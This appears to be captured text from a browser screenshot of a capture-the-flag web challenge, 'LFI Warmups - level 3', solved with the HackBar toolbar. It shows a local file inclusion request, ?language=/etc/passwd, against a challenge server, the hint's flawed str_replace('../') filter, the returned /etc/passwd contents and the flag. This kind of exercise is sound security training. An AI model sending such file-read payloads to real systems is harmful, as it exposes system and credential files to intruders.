 49.232.142.230:10491/?language=/etc/passwd 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.142.230:10491/?language=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
LFI Warmups - level 3
Hello I can speak 2 languages !
Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : Here is a snippet of the code str_replace('../', '',$_GET['language']) ;)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
shellmates{SH0uLD_H4Ve_MadE_th3_checK_recuRS1V3}
S 英